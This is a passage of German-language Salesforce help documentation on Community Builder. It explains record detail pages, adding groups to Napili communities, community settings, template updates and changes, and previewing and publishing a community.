

- **•** Einige Objekte verfügen über vorab zugewiesene, aktive Datensatz-Detailseiten zur Anzeige von Datensatzdaten (z. B. Kundenvorgänge). Sie können die verfügbaren Seiten und Zuweisungen für jedes Objekt in den Community-Generator-Einstellungen unter "Seitenverwaltung" überprüfen.
- **•** Objekte, denen nicht vorab eine Datensatz-Detailseite zugewiesen wurde, verwenden die allgemeine Datensatz-Detailseite. Wenn Sie das Layout oder die Konfiguration der Datensatz-Detailseite ändern, berücksichtigen Sie dabei alle Objekte, die dieses Seitenlayout verwenden.
- **•** Benutzer, die nicht über die erforderliche Lizenz, das erforderliche Profil oder die erforderlichen Berechtigungen verfügen, können nicht auf Datensatzdaten zugreifen.
- **•** Benutzer mit den entsprechenden Berechtigungen können über die Themenlisten Datensätze erstellen und den Datensatz über die Datensatzüberschrift bearbeiten und löschen. Diese Aktionen werden auf Mobilgeräten nicht unterstützt.
- **•** Die Seitenlayouts für die einzelnen Objekte in Salesforce bestimmen, welche Felder in der Komponente "Datensatzinformationen" angezeigt werden, und die Felder im Layout für den Hervorhebungsbereich bestimmen, was in der Komponente "Datensatzüberschrift" angezeigt wird. Diese Funktion unterstützt auch Datensatztypen.
- **•** Sie müssen in Salesforce Feeds in Datensätzen aktivieren, damit Benutzer in Communities darin posten können.
- **•** Die Datensatz-Detailseite und die Komponenten "Datensatzüberschrift" und "Datensatzinformationen" sind in der Koa- und Kokua-Vorlage nicht verfügbar.

SIEHE AUCH:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# <span id="page-3453-0"></span>Hinzufügen von Gruppen zu Communities

Sie hätten gerne weitere gemeinschaftliche Communities? Ermöglichen Sie es Community-Mitgliedern und Gastbenutzern, Gruppen in Ihrer Napili-Community zu durchsuchen und ihnen beizutreten. Verwenden Sie sofort einsatzfähige Designs für Gruppen in Napili oder erstellen Sie Ihre eigene benutzerdefinierte Version der Gruppendetailseite mithilfe separater Komponenten.

 $\mathbb{Z}$ Anmerkung: Diese Funktion ist in der Version Winter '16 und höher der Napili-Vorlage verfügbar.

**1.** Fügen Sie zum Aktivieren von Gruppen in Ihrer Community dem Community-Navigationsmenü Gruppen hinzu.

Dadurch wird automatisch ein Menüelement angezeigt, das eine Verknüpfung zu einer Liste der Gruppen in Ihrer Community herstellt. Wenn Sie das Menüelement öffentlich verfügbar machen, können auch Gastbenutzer, die nicht an Ihrer Community angemeldet sind, die Liste der aktiven öffentlichen Gruppen durchsuchen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

**•** "Communities erstellen und verwalten"

- **2.** Veröffentlichen Sie Ihre Community.
- **3.** Sofern noch nicht geschehen, passen Sie das Gruppen-Publisher-Layout an und fügen Sie die Aktion "Mitglied hinzufügen" hinzu. Mit dieser Aktion können Gruppeninhaber und -manager Mitglieder zur Gruppe hinzufügen. Die Aktion wird in der Liste der Aktionen in der Gruppe standardmäßig nicht angezeigt.

Wenn Benutzer auf den Namen einer aktiven Gruppe in der Community klicken, werden sie zur Gruppendetailseite umgeleitet. Wenn es sich um eine private Gruppe handelt, werden Sie aufgefordert, sich anzumelden. Nur angemeldete Gruppenmitglieder können private Gruppeninhalte anzeigen.

Ein paar Hinweise:

- **•** Beim Aktivieren von Gruppen in Ihrer Community wird die standardmäßige Seite "Gruppendetails" verwendet, um Gruppendaten anzuzeigen. Auf dieser Seite wird im Einzelnen die Komponente "Gruppe" für Formatierung und Layout verwendet. Die Komponente "Gruppe" ist eine zusammengesetzte zentrale Komponente, die das Gruppenbanner, Gruppendetails, Themenlisten und den Gruppenfeed umfasst. Sie sollten diese zusammengesetzte Komponente verwenden, insbesondere wenn die Community-Seiten über Desktopcomputer- und Mobilgerätebrowser hinweg dynamisch sein sollen.
- **•** Wenn Sie ein anderes Layout verwenden oder eine genauere Steuerung über die Platzierung des Gruppeninhalts erhalten möchten, sollten Sie eine benutzerdefinierte Community-Seite erstellen und die Komponenten "Gruppenbanner", "Gruppendetails", "Gruppenthemenliste" und "Feed" verwenden. In Abhängigkeit davon, wie Sie die einzelnen Komponenten verwenden, sind benutzerdefinierte Seiten möglicherweise nicht über alle Geräte hinweg dynamisch.
- **•** Gruppenbenachrichtigungen werden in Communities nicht unterstützt.

#### **Gruppenliste in Napili**



#### **Gruppendetailseite in Napili**


# <span id="page-3456-0"></span>Verwalten der Einstellungen Ihrer Community im Community-Generator

Verwenden Sie den Bereich "Einstellungen" zum Verfolgen der von Ihnen verwendeten Vorlage, zum Anzeigen des Status Ihrer Community und zum Anpassen Ihrer Vorlage. Wenn Sie die Napili-Vorlage verwenden, greifen Sie einfach auf die Einstellungen für die Navigation und die vorgestellten Themen zu.

Klicken Sie zum Zugreifen auf den Bereich "Einstellungen" im Community-Generator auf der linken





**AUSGABEN** 

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ändern von allgemeinen Einstellungen

**•** "Communities erstellen und verwalten"

**•** Die folgenden Einstellungen finden sich im Bereich "Allgemein":

## **Community-Titel**

Hier können Sie den Titel der Community festlegen. Der Titel wird in der Titelleiste des Browsers kurz angezeigt, bevor die Startseite der Community geladen wird.

### **Community-Vorlage**

Zeigt den Namen und die Version der Vorlage an, die Ihre Community verwendet.

### **Veröffentlichter Status**

Zeigt an, ob Ihre Community veröffentlicht ist. Wenn sie veröffentlicht ist, klicken Sie auf den Link, um die Live-Community auf einer separaten Browserregisterkarte zu öffnen.

### **Gastbenutzerprofil**

Zeigt das zugeordnete Gastbenutzerprofil an. Durch Klicken auf den Link gelangen Sie zur Seite "Profil" in Salesforce-Setup. Hier können Sie Profileinstellungen ändern, z. B. über welche Berechtigungen der Gastbenutzer verfügt. Weitere Informationen zum Konfigurieren des Gastbenutzerprofils finden Sie im Artikel zum Konfigurieren des Gastbenutzerprofils für nicht authentifizierte Benutzer in der Anleitung zum [Verwenden von Vorlagen zum Erstellen von Communities](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf).

### **Navigationsthemen festlegen** *(nur Napili-Vorlage)*

Klicken Sie auf den Link, um zur Community-Verwaltung zu gelangen, wo Sie [für die Navigation zu verwendende Themen](#page-3505-0) [definieren](#page-3505-0) können.

### **Vorgestellte Themen festlegen** *(nur Napili-Vorlage)*

Klicken Sie auf den Link, um zur Community-Verwaltung zu gelangen, und [definieren Sie vorgestellte Themen.](#page-3508-0)

**•** Im Bereich für das Design können Sie Folgendes auswählen:

#### **Kopfzeilenregion und Navigation ausblenden**

(nur Napili Version Winter '16 und Koa, Kokua und Napili Version Spring '16)

Dadurch wird auf allen Seiten Ihrer Community die Community-Standardkopfzeile (einschließlich Kopfzeilenbild, Suchfeld, Community-Menü und Benutzerprofil-Navigationsmenü) ausgeblendet. Wählen Sie diese Option aus, wenn Sie die Kopfzeile durch Ihre eigene benutzerdefinierte Kopfzeile ersetzen möchten.

### **Ladeanzeige beim Laden der Seite anzeigen**

(nur Napili Version Spring '16)

Dadurch wird eine Schattenkopieversion der Community-Seite angezeigt, bis die Seite vollständig geladen ist. Dies verbessert das Ladeverhalten. Wenn die Seitenkopfzeile jedoch hochgradig angepasst ist und die Schattenkopieversion sich erheblich vom Laden der echten Version im Browser unterscheidet, können Sie diese Funktion deaktivieren.

- **•** Im Bereich "Sprachen" können Sie auf Site.com zugreifen, wo Sie die mehrsprachigen Eigenschaften für Ihre Community festlegen können. Sofern diese Eigenschaften festgelegt sind, werden sie durch die Komponente "Sprachauswahl" verwendet. Dadurch können Gastbenutzer ihre bevorzugte Sprache auf einer Seite in Ihrer Community auswählen. Informationen finden Sie im Thema über die Sprachauswahl in der [Anleitung zum Verwenden von Vorlagen zum Erstellen von Communities](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf).
- **•** Im Bereich "Erweitert" können Sie dem [Seitenkopf Markup hinzufügen.](#page-3446-0)
- <span id="page-3457-0"></span>**•** Im Bereich "Aktualisierungen" können Sie die [Vorlage Ihrer Community auf die neueste Version aktualisieren](#page-3457-0).

# Aktualisieren der Vorlage Ihrer Community im Community-Generator

Mit jeder Veröffentlichung werden großartige Funktionen und Erweiterungen eingeführt. Verlieren Sie also nicht den Anschluss! Durch Aktualisieren Ihrer Vorlage profitieren Sie vom neuesten Community-Generator und den aktuellen Vorlagenfunktionen. Warum mehr Leistung und weitere Vorteile verpassen?

- Anmerkung: Ab der Version Summer '16 (Mai 2016) werden die Vorlagenversionen Koa, Kokua und Napili von vor Winter '16 (Oktober 2015) nicht mehr unterstützt. Um weiterhin Salesforce-Support für Ihre Vorlage zu erhalten, führen Sie ein Update auf die Version Summer '16 durch.
- Wichtig: Falls Sie Ihre Vorlage nicht aktualisieren, hat dies keine Auswirkungen auf Ihre Community. Im Falle von Problemen mit veralteten Vorlagen kann Ihnen der Salesforce-Kundensupport jedoch nicht weiterhelfen.

Falls Ihre Community die Vorlagen der Version Spring '16 verwendet, können Sie sich ganz entspannt zurücklehnen. Ihre Vorlagenversion wird automatisch auf die Version Summer '16 aktualisiert, sodass Sie die neuesten Funktionen direkt in Ihrer Community bereitstellen können.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktualisieren Ihrer Vorlage

**•** "Communities erstellen und verwalten"

Falls Ihre Community eine Koa-, Kokua- oder Napili-Vorlage von vor der Version Winter '16 verwendet, lesen Sie weiter, denn Sie haben ein paar Hausaufgaben zu erledigen.

Tipp: Wenn Sie nicht sicher sind, welche Vorlagenversion Ihre Community verwendet, rufen Sie den Bereich "Einstellungen" im Community-Generator auf.

Die Auswirkungen, die die Aktualisierung einer Vorlage mit sich bringt, sind von der Version abhängig, die Ihre Community derzeit nutzt.



Informationen zur Kompatibilität von Komponenten mit älteren Vorlagenversionen finden Sie im Leitfaden zum [Erstellen von Communities](https://help.salesforce.com/help/pdfs/en/community_templates.pdf) [mithilfe von Vorlagen](https://help.salesforce.com/help/pdfs/en/community_templates.pdf) im Thema Welche Komponenten kann ich für die einzelnen Vorlagen verwenden?.

Wenn eine Vorlagenaktualisierung verfügbar ist, wird über dem Symbol "Einstellungen" im Community-Generator ein rotes Benachrichtigungssymbol angezeigt. Sie müssen eine Aktualisierung nicht anwenden, wenn sie verfügbar ist, Sie können auch warten, bis Sie bereit dazu sind.



Aktualisieren Ihrer Vorlage:

- **1.** Klicken Sie in der Community-Verwaltung auf der globalen Kopfzeile auf das Menü "Community-Verwaltung" und klicken Sie dann auf **Zu Community-Generator wechseln**. Sie können den Community-Generator auch über die Seite "Alle Communities" unter "Setup" aufrufen, indem Sie neben dem Namen der Community auf **Generator** klicken.
- **2.** Klicken Sie auf **Einstellungen** > **Aktualisierungen**.
- **3.** Klicken Sie auf **Aktualisieren** und bestätigen Sie die Aktualisierung, wenn Sie dazu aufgefordert werden.
- **4.** Überprüfen Sie alle Community-Seiten, um sicherzustellen, dass Ihr Branding und die Stile so sind, wie Sie es erwarten.
- **5.** [Veröffentlichen Sie Ihre Community](#page-3461-0) zum Anwenden der Vorlagenaktualisierungen.

### SIEHE AUCH:

[Verwalten der Einstellungen Ihrer Community im Community-Generator](#page-3456-0) [Community Builder – Übersicht](#page-3431-0)

## Überlegungen für das Ändern der Community-Vorlage

Das Ändern Ihrer Community-Vorlage wirkt sich auf die Community-Navigation, das -Branding und die -Anpassungen aus.

**•** Sie müssen möglicherweise die Vorlage Ihrer Community ändern, um einige der neuen von Salesforce eingeführten Communities-Funktionen anzuzeigen. Wenn Sie die aktuelle Vorlage beibehalten möchten, müssen Sie zur anderen Vorlage und dann zurück zur aktuellen Vorlage wechseln. Angenommen, Sie verwenden die Napili-Vorlage für Ihre Community. Salesforce führt eine Funktion ein, für die eine Änderung (nicht nur eine einfache Aktualisierung) an der Vorlage erforderlich ist. Sie müssen mit der Vorlage Ihrer Community zur anderen Vorlage wie Koa oder Kokua wechseln und dann zurück zu Napili.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Salesforce-Objektdaten werden im Gegensatz zu allen Branding- und Komponentenanpassungen übertragen. Sie müssen alle Anpassungen erneut vornehmen.
- **•** Durch Auswahl einer anderen Vorlage wird die Navigation in der Community-Verwaltung geändert. Um in der Community-Verwaltung, unabhängig von der ausgewählten Vorlage, alle verfügbaren Optionen anzuzeigen, wählen Sie **Verwaltung** > **Einstellungen** > **Alle Einstellungen in der Community-Verwaltung anzeigen** aus.
- **•** Der URL Ihrer Community ändert sich beim Ändern der Vorlage von der Vorlage "Salesforce-Registerkarten und Visualforce" in eine Community Builder-Vorlage oder umgekehrt. Bei Community Builder-basierten Vorlagen beispielsweise wird an den URL */s* angehängt. Sie müssen alle Links zur Ihrer Community mit dem neuen URL aktualisieren.

Nähere Informationen über die Kokua-, Koa- und Napili-Vorlage finden Sie im [Community Templates for Self-Service Implementation Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf) (Implementierungsleitfaden für Community-Vorlagen für den Self-Service).

Weitere Informationen über das Verwenden der Aloha-Vorlage finden Sie unter [Getting Started with the Aloha Community Template for](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [Salesforce Identity](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

# <span id="page-3460-0"></span>Anzeigen der Vorschau Ihrer Community mit Community Builder

Zeigen Sie eine Vorschau Ihrer Community an, um zu sehen, wie sie in einem Desktop-Browserfenster und auf Mobilgeräten angezeigt wird.

Mit der Option für die Community Builder-Vorschau können Sie anzeigen, wie Ihre Community aussieht, nachdem sie aufgeschaltet wurde.

**•** Wenn Sie eine Vorschau der Community in einem Browserfenster anzeigen möchten, klicken Sie auf der Symbolleiste auf **Vorschau**.



**•** Im Modus "Vorschau" können Sie weiter wählen, um die Community in ihrer eigenen Browserregisterkarte so anzuzeigen, wie sie ein Kunde sehen würde, indem Sie auf die Popup-Schaltfläche neben **Vorschau** klicken.



Klicken Sie bei einer Ausrichtung im Querformat oder Hochformat für ein Smartphone oder Tablet auf  $\Box$ 

### SIEHE AUCH:

**–**

[Community Builder – Übersicht](#page-3431-0) [Veröffentlichen Ihrer Anpassungen mit Community Builder](#page-3461-0)

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

**•** "Communities erstellen und verwalten"

# <span id="page-3461-0"></span>Veröffentlichen Ihrer Anpassungen mit Community Builder

Veröffentlichen Sie Ihre Änderung in Community Builder, um die Aktualisierungen für alle Benutzer in Ihrer Community verfügbar zu machen.

- Anmerkung: Ihre Community muss aktiv sein, damit Sie von Ihnen in Community Builder vorgenommene Änderungen veröffentlichen können.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie in der Community-Verwaltung auf der globalen Kopfzeile auf das Menü "Community-Verwaltung" und klicken Sie dann auf **Zu Community-Generator wechseln**. Sie können den Community-Generator auch über die Seite "Alle Communities" unter "Setup" aufrufen, indem Sie neben dem Namen der Community auf **Generator** klicken.
